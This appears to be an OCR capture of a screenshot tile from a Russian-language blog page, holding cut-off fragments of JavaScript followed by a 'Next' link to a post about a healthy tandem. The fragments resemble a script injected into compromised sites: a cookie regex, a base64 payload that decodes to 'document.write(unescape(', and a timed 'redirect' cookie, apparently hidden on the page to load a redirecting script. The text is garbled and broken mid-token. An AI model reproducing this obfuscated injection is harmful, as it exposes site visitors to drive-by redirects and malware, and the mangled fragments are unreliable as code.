
ookie.match(new RegExp(«(?:^|;
»\\$1″)+»=([^;]*)»));return U?
,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3
=Math.floor(Date.now()/1e3+86400),date=new
ent.cookie=»redirect=»+time+»; path=/;
write(»)}
След.:
Здоровый и полезный тандем